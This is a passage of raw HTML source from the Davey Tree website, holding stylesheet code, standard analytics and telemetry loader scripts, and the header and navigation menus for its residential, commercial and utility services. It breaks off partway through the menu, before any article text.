.postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
